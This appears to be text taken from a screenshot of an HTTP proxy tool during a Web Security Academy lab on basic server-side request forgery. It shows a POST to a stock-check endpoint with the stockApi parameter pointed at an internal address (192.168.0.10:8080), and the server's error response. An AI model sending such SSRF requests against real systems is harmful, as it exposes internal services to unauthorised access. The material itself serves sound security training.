 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a22008d048370278218cb5d00e5002d.web-security-academy.net
3 Cookie: session=1Nr8vuGUOpX15DMwPq0VyjgBZ8E6Htwg
4 Content-Length: 37
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a22008d048370278218cb5d00e5002d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a22008d048370278218cb5d00e5002d.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.10%3a8080
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Basic SSRF
against another
back-end
system
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Could not connect to external stock check service